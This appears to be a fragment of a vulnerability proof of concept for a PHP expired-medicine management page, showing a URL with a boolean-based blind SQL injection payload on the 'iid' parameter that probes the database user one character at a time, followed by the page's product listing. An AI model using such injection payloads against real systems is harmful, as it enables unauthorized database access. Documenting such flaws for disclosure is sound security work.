 127.0.0.1/manage_expired.php?iid=1%20and%20ascii(substring(user(),1,1))=114
expired
Product Search product in details.
Qty
Add to List
Date Expired Product Qty
2021/12/03 Name: Cephalexin 250 250mg 500
Description: Sample
Save